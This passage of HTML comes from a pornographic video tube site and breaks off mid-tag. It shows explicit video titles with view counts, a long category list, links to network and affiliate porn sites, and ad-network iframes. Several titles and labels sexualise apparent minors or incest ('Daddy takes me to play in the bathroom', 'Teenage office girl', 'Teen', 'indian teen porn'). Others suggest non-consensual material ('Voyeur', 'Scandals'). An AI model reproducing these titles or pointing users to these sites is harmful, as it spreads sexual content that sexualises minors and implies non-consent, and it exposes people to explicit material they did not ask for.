                                <div class="thumb-name">
                                    <p>Tamil Aunty Strip tease in Shower</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18107294116799937634/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fb4a08100b617c62" src="/thumbs/634/18107294116799937634_0.jpg" alt="Daddy takes me to play in the bathroom" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:49</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Daddy takes me to play in the bathroom</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16814981872355753616/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e95ad0ec5e65be90" src="/thumbs/616/16814981872355753616_0.jpg" alt="Indian GF Fucked Like Pornstar - Movies." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>27</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian GF Fucked Like Pornstar - Movies.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16074609745445607312/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="df147c6584515790" src="/thumbs/312/16074609745445607312_0.jpg" alt="Babe Bollywood Actress fucked rough by Cameraman" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:17</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Babe Bollywood Actress fucked rough by Cameraman</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15541102729267299549/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d7ad16978bd4c4dd" src="/thumbs/549/15541102729267299549_0.jpg" alt="MIA KHALIFA - my Hijab Compilation Vid! I Hope you Enjoy it" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>29</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:10</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>MIA KHALIFA - my Hijab Compilation Vid! I Hope you Enjoy it</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15165391853959605984/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d2764b8a9edd6ee0" src="/thumbs/984/15165391853959605984_0.jpg" alt="Teenage office girl squirts all over pervert man after getting rough fucked" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:43</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Teenage office girl squirts all over pervert man after getting rough fucked</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14361164169706251977/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c74d1ab94068a6c9" src="/thumbs/977/14361164169706251977_0.jpg" alt="Asia Cute Tamil Bhabhi Group Sex  Hard With College Son Fucking" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>29</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:07</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Asia Cute Tamil Bhabhi Group Sex  Hard With College Son Fucking</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14069351208233664814/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c34060619afb012e" src="/thumbs/814/14069351208233664814_0.jpg" alt="The village sister-in-law get fucked by madhav pornstar during  full day in her house when her husband was not at home and cums out with Hindi audio" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>28</span></li>
                                    <li><i class="la la-clock-o"></i> <span>15:32</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>The village sister-in-law get fucked by madhav pornstar during  full day in her house when her husband was not at home and cums out with Hindi audio</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18339740917085314291/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fe83d9322b911cf3" src="/thumbs/291/18339740917085314291_0.jpg" alt="Indian Babe Lily Bhabhi Role Play Changing Sari" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>194</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:24</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Babe Lily Bhabhi Role Play Changing Sari</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13975967821537336122/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c1f49caf9305db3a" src="/thumbs/122/13975967821537336122_0.jpg" alt="Beautiful Punjabi Bhabhi fucked very badly by delivery boy" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>26</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:01</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Beautiful Punjabi Bhabhi fucked very badly by delivery boy</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13609686348159451912/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bcdf51a05e870308" src="/thumbs/912/13609686348159451912_0.jpg" alt="Combing And Brushing In Daddy's Cum In My Hair (CUMSHOT IN HAIR VIDEO OUT NOW!!)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>8</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:23</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Combing And Brushing In Daddy's Cum In My Hair (CUMSHOT IN HAIR VIDEO OUT NOW!!)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13034392447204430464/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b4e376df1ea79280" src="/thumbs/464/13034392447204430464_0.jpg" alt="Stockinged India Summer gets facialized" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>23</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:31</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Stockinged India Summer gets facialized</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1132691792486297538/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fb8212f1b256fc2" src="/thumbs/538/1132691792486297538_0.jpg" alt="Doggystyle Sex Cam" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>139</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:40</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Doggystyle Sex Cam</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11980091222626672499/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a641d57e65701f73" src="/thumbs/499/11980091222626672499_0.jpg" alt="Big boobs Desi HOUSEWIFE rough sex with stranger" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:41</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Big boobs Desi HOUSEWIFE rough sex with stranger</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
                     
                    
                </div>
                
                
                
                
                <div class="pagination">
                    <a class="view-all" href="/en/category/4915256/Pornstars/popular/2/" target="_self"><i class="la la-caret-right"></i></a>
                </div>
                
                
                 <div class="title">
                    <h2>Our Network Sites:</h2>
                </div>
                
                
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com">Live Sex Cams <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://pornmovies.site">Porn Movies <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://sexvideos.ink">Sex Videos <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://sexxxx.love">Sex Xxx <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://indiantube.porn/">Indiantube.porn <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc">Best Porn Sites <i class="la la-angle-right"></i></a></li>
                    
                </div>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                
                
                
                
                <h2>All Categories</h2>
                
                <ul class="list">
                    
       
<li><a href="/en/category/65592/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><i class="la la-play-circle"></i> 7587</span></li>
       
<li><a href="/en/category/131128/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><i class="la la-play-circle"></i> 2514</span></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><i class="la la-tag"></i> Arab</a><i class="la la-play-circle"></i> 4029</span></li>
       
<li><a href="/en/category/196664/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><i class="la la-play-circle"></i> 2903</span></li>
       
<li><a href="/en/category/262200/Ass/popular/1/" target="_self"><i class="la la-tag"></i> Ass</a><i class="la la-play-circle"></i> 2058</span></li>
       
<li><a href="/en/category/327736/Asslick/popular/1/" target="_self"><i class="la la-tag"></i> Asslick</a><i class="la la-play-circle"></i> 137</span></li>
       
<li><a href="/en/category/3473464/Aunty/popular/1/" target="_self"><i class="la la-tag"></i> Aunty</a><i class="la la-play-circle"></i> 2293</span></li>
       
<li><a href="/en/category/458808/BBW/popular/1/" target="_self"><i class="la la-tag"></i> BBW</a><i class="la la-play-circle"></i> 1670</span></li>
       
<li><a href="/en/category/524344/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> BDSM</a><i class="la la-play-circle"></i> 258</span></li>
       
<li><a href="/en/category/393272/Babe/popular/1/" target="_self"><i class="la la-tag"></i> Babe</a><i class="la la-play-circle"></i> 2795</span></li>
       
<li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><i class="la la-tag"></i> Bangladeshi</a><i class="la la-play-circle"></i> 840</span></li>
       
<li><a href="/en/category/235274296/Bengali/popular/1/" target="_self"><i class="la la-tag"></i> Bengali</a><i class="la la-play-circle"></i> 874</span></li>
       
<li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><i class="la la-tag"></i> Bhabhi</a><i class="la la-play-circle"></i> 2506</span></li>
       
<li><a href="/en/category/589880/Big Ass/popular/1/" target="_self"><i class="la la-tag"></i> Big Ass</a><i class="la la-play-circle"></i> 1797</span></li>
       
<li><a href="/en/category/655416/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> Big Cock</a><i class="la la-play-circle"></i> 1666</span></li>
       
<li><a href="/en/category/720952/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> Big Tits</a><i class="la la-play-circle"></i> 3277</span></li>
       
<li><a href="/en/category/786488/Bisexual/popular/1/" target="_self"><i class="la la-tag"></i> Bisexual</a><i class="la la-play-circle"></i> 239</span></li>
       
<li><a href="/en/category/852024/Black/popular/1/" target="_self"><i class="la la-tag"></i> Black</a><i class="la la-play-circle"></i> 1294</span></li>
       
<li><a href="/en/category/917560/Blowjob/popular/1/" target="_self"><i class="la la-tag"></i> Blowjob</a><i class="la la-play-circle"></i> 4882</span></li>
       
<li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><i class="la la-tag"></i> Bollywood</a><i class="la la-play-circle"></i> 898</span></li>
       
<li><a href="/en/category/983096/Boobs/popular/1/" target="_self"><i class="la la-tag"></i> Boobs</a><i class="la la-play-circle"></i> 2195</span></li>
       
<li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><i class="la la-tag"></i> Cartoon</a><i class="la la-play-circle"></i> 32</span></li>
       
<li><a href="/en/category/1179704/Casting/popular/1/" target="_self"><i class="la la-tag"></i> Casting</a><i class="la la-play-circle"></i> 192</span></li>
       
<li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><i class="la la-tag"></i> Celebrity</a><i class="la la-play-circle"></i> 249</span></li>
       
<li><a href="/en/category/1376312/Close Up/popular/1/" target="_self"><i class="la la-tag"></i> Close Up</a><i class="la la-play-circle"></i> 226</span></li>
       
<li><a href="/en/category/1441848/College/popular/1/" target="_self"><i class="la la-tag"></i> College</a><i class="la la-play-circle"></i> 1569</span></li>
       
<li><a href="/en/category/1507384/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> Compilation</a><i class="la la-play-circle"></i> 271</span></li>
       
<li><a href="/en/category/1572920/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> Creampie</a><i class="la la-play-circle"></i> 1046</span></li>
       
<li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> Cuckold</a><i class="la la-play-circle"></i> 631</span></li>
       
<li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> Cumshot</a><i class="la la-play-circle"></i> 1241</span></li>
       
<li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><i class="la la-tag"></i> Deepthroat</a><i class="la la-play-circle"></i> 620</span></li>
       
<li><a href="/en/category/235470904/Delhi/popular/1/" target="_self"><i class="la la-tag"></i> Delhi</a><i class="la la-play-circle"></i> 609</span></li>
       
<li><a href="/en/category/3342392/Desi/popular/1/" target="_self"><i class="la la-tag"></i> Desi</a><i class="la la-play-circle"></i> 8138</span></li>
       
<li><a href="/en/category/1900600/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> Dildo</a><i class="la la-play-circle"></i> 791</span></li>
       
<li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> Double Penetration</a><i class="la la-play-circle"></i> 116</span></li>
       
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self"><i class="la la-tag"></i> Egypt</a><i class="la la-play-circle"></i> 313</span></li>
       
<li><a href="/en/category/2162744/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> Erotic</a><i class="la la-play-circle"></i> 1067</span></li>
       
<li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> Face Sitting</a><i class="la la-play-circle"></i> 30</span></li>
       
<li><a href="/en/category/2490424/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> Femdom</a><i class="la la-play-circle"></i> 136</span></li>
       
<li><a href="/en/category/2293816/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><i class="la la-play-circle"></i> 830</span></li>
       
<li><a href="/en/category/2359352/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> Fisting</a><i class="la la-play-circle"></i> 93</span></li>
       
<li><a href="/en/category/2424888/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> Footjob</a><i class="la la-play-circle"></i> 109</span></li>
       
<li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> Gangbang</a><i class="la la-play-circle"></i> 737</span></li>
       
<li><a href="/en/category/2621496/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> Glasses</a><i class="la la-play-circle"></i> 55</span></li>
       
<li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> Gloryhole</a><i class="la la-play-circle"></i> 12</span></li>
       
<li><a href="/en/category/2752568/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><i class="la la-play-circle"></i> 121</span></li>
       
<li><a href="/en/category/2818104/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><i class="la la-play-circle"></i> 1294</span></li>
       
<li><a href="/en/category/2883640/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><i class="la la-play-circle"></i> 1478</span></li>
       
<li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> Hardcore</a><i class="la la-play-circle"></i> 4224</span></li>
       
<li><a href="/en/category/3014712/Hentai/popular/1/" target="_self"><i class="la la-tag"></i> Hentai</a><i class="la la-play-circle"></i> 16</span></li>
       
<li><a href="/en/category/3080248/High Heels/popular/1/" target="_self"><i class="la la-tag"></i> High Heels</a><i class="la la-play-circle"></i> 66</span></li>
       
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self"><i class="la la-tag"></i> Hijab</a><i class="la la-play-circle"></i> 1252</span></li>
       
<li><a href="/en/category/3211320/Hindi/popular/1/" target="_self"><i class="la la-tag"></i> Hindi</a><i class="la la-play-circle"></i> 1789</span></li>
       
<li><a href="/en/category/3145784/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><i class="la la-play-circle"></i> 2966</span></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self"><i class="la la-tag"></i> Indian</a><i class="la la-play-circle"></i> 24377</span></li>
       
<li><a href="/en/category/3735608/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> Interracial</a><i class="la la-play-circle"></i> 1383</span></li>
       
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self"><i class="la la-tag"></i> Iraq</a><i class="la la-play-circle"></i> 79</span></li>
       
<li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> Lesbian</a><i class="la la-play-circle"></i> 983</span></li>
       
<li><a href="/en/category/4259896/MILF/popular/1/" target="_self"><i class="la la-tag"></i> MILF</a><i class="la la-play-circle"></i> 5978</span></li>
       
<li><a href="/en/category/3932216/Massage/popular/1/" target="_self"><i class="la la-tag"></i> Massage</a><i class="la la-play-circle"></i> 1281</span></li>
       
<li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><i class="la la-tag"></i> Masturbating</a><i class="la la-play-circle"></i> 713</span></li>
       
<li><a href="/en/category/4128824/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><i class="la la-play-circle"></i> 3465</span></li>
       
<li><a href="/en/category/4325432/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> Mistress</a><i class="la la-play-circle"></i> 101</span></li>
       
<li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><i class="la la-tag"></i> Mumbai</a><i class="la la-play-circle"></i> 617</span></li>
       
<li><a href="/en/category/235667512/Nepali/popular/1/" target="_self"><i class="la la-tag"></i> Nepali</a><i class="la la-play-circle"></i> 322</span></li>
       
<li><a href="/en/category/4390968/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> Nipples</a><i class="la la-play-circle"></i> 399</span></li>
       
<li><a href="/en/category/4456504/Office/popular/1/" target="_self"><i class="la la-tag"></i> Office</a><i class="la la-play-circle"></i> 743</span></li>
       
<li><a href="/en/category/4522040/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> Oiled</a><i class="la la-play-circle"></i> 203</span></li>
       
<li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> Outdoor</a><i class="la la-play-circle"></i> 896</span></li>
       
<li><a href="/en/category/4980792/POV/popular/1/" target="_self"><i class="la la-tag"></i> POV</a><i class="la la-play-circle"></i> 923</span></li>
       
<li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><i class="la la-tag"></i> Pakistani</a><i class="la la-play-circle"></i> 1297</span></li>
       
<li><a href="/en/category/4718648/Panties/popular/1/" target="_self"><i class="la la-tag"></i> Panties</a><i class="la la-play-circle"></i> 241</span></li>
       
<li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> Pantyhose</a><i class="la la-play-circle"></i> 602</span></li>
       
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self"><i class="la la-tag"></i> Persian</a><i class="la la-play-circle"></i> 322</span></li>
       
<li><a href="/en/category/4849720/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> Pissing</a><i class="la la-play-circle"></i> 298</span></li>
       
<li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><i class="la la-tag"></i> Pornstars</a><i class="la la-play-circle"></i> 1306</span></li>
       
<li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><i class="la la-play-circle"></i> 309</span></li>
       
<li><a href="/en/category/5111864/Public/popular/1/" target="_self"><i class="la la-tag"></i> Public</a><i class="la la-play-circle"></i> 1094</span></li>
       
<li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><i class="la la-tag"></i> Punjabi</a><i class="la la-play-circle"></i> 992</span></li>
       
<li><a href="/en/category/5177400/Retro/popular/1/" target="_self"><i class="la la-tag"></i> Retro</a><i class="la la-play-circle"></i> 208</span></li>
       
<li><a href="/en/category/5242936/Rough/popular/1/" target="_self"><i class="la la-tag"></i> Rough</a><i class="la la-play-circle"></i> 722</span></li>
       
<li><a href="/en/category/3539000/Scandals/popular/1/" target="_self"><i class="la la-tag"></i> Scandals</a><i class="la la-play-circle"></i> 51</span></li>
       
<li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> Small Tits</a><i class="la la-play-circle"></i> 373</span></li>
       
<li><a href="/en/category/5374008/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> Smoking</a><i class="la la-play-circle"></i> 68</span></li>
       
<li><a href="/en/category/5439544/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> Softcore</a><i class="la la-play-circle"></i> 916</span></li>
       
<li><a href="/en/category/5505080/Solo/popular/1/" target="_self"><i class="la la-tag"></i> Solo</a><i class="la la-play-circle"></i> 368</span></li>
       
<li><a href="/en/category/5570616/Spanked/popular/1/" target="_self"><i class="la la-tag"></i> Spanked</a><i class="la la-play-circle"></i> 109</span></li>
       
<li><a href="/en/category/5636152/Squirt/popular/1/" target="_self"><i class="la la-tag"></i> Squirt</a><i class="la la-play-circle"></i> 470</span></li>
       
<li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><i class="la la-tag"></i> Srilankan</a><i class="la la-play-circle"></i> 140</span></li>
       
<li><a href="/en/category/5701688/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> Stockings</a><i class="la la-play-circle"></i> 116</span></li>
       
<li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><i class="la la-tag"></i> Strap-on</a><i class="la la-play-circle"></i> 47</span></li>
       
<li><a href="/en/category/5832760/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> Swingers</a><i class="la la-play-circle"></i> 121</span></li>
       
<li><a href="/en/category/3604536/Tamil/popular/1/" target="_self"><i class="la la-tag"></i> Tamil</a><i class="la la-play-circle"></i> 3279</span></li>
       
<li><a href="/en/category/5898296/Teen/popular/1/" target="_self"><i class="la la-tag"></i> Teen</a><i class="la la-play-circle"></i> 4878</span></li>
       
<li><a href="/en/category/235208760/Telugu/popular/1/" target="_self"><i class="la la-tag"></i> Telugu</a><i class="la la-play-circle"></i> 1098</span></li>
       
<li><a href="/en/category/5963832/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><i class="la la-play-circle"></i> 1185</span></li>
       
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self"><i class="la la-tag"></i> Turkish</a><i class="la la-play-circle"></i> 603</span></li>
       
<li><a href="/en/category/6094904/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> Uniform</a><i class="la la-play-circle"></i> 345</span></li>
       
<li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><i class="la la-play-circle"></i> 534</span></li>
       
<li><a href="/en/category/6225976/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><i class="la la-play-circle"></i> 1326</span></li>
       
<li><a href="/en/category/6291512/Whore/popular/1/" target="_self"><i class="la la-tag"></i> Whore</a><i class="la la-play-circle"></i> 876</span></li>
 
                    
                    
                </ul>
                
                
                
                
                <div class="title">
                    <h2>Other Awesome Xxx Sites:</h2>
                </div>
                
                
                
                <div class="tradlist">
                    
 <!-- <li><a href="https://desiindiansex.org/" data-ct="898750289"> desi indian sex <i class="la la-angle-right"></i></a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593"> xxx malayalam <i class="la la-angle-right"></i></a></li><li><a href="https://indianbbw.net/" data-ct="1532370926"> indian bbw <i class="la la-angle-right"></i></a></li><li><a href="http://malluporn.net/" data-ct="578643652"> mallu porn <i class="la la-angle-right"></i></a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094"> naked indian girls <i class="la la-angle-right"></i></a></li><li><a href="https://bestmalluxxx.com/" data-ct="1467336934"> best mallu xxx <i class="la la-angle-right"></i></a></li><li><a href="https://tamilnewsexvideos.com/" data-ct="2588236576"> tamil new sex videos <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodporn.name/" data-ct="3664009164"> Bollywood Porn <i class="la la-angle-right"></i></a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"> malayalam xxx <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874"> tamil sex padam <i class="la la-angle-right"></i></a></li><li><a href="https://desipussy.org/" data-ct="1185097411"> Desi Pussy <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexyvideo2021.com/" data-ct="1472101713"> tamils exy video 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxxx.me/" data-ct="1791443751"> tamil xxx <i class="la la-angle-right"></i></a></li><li><a href="https://4ksexvideostelugu.com/" data-ct="3827402996"> 4k sex videos telugu <i class="la la-angle-right"></i></a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"> indian saree sex <i class="la la-angle-right"></i></a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"> indian teen porn <i class="la la-angle-right"></i></a></li><li><a href="http://desisextube.me/" data-ct="687750101"> Desi Sex Tube <i class="la la-angle-right"></i></a></li><li><a href="https://1mallusex.com/" data-ct="4026623780"> mallu sex <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"> tamils ex videos <i class="la la-angle-right"></i></a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"> desi aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"> telugu porn <i class="la la-angle-right"></i></a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"> hindi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"> top indian sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://newdesisex.net/" data-ct="99035111"> new desi sex <i class="la la-angle-right"></i></a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"> malayalam porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://southindianporn.org/" data-ct="116836637"> South Indian Porn <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"> top indian sex video hd <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"> tamil xxx 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"> Indian Bhabhi Tube <i class="la 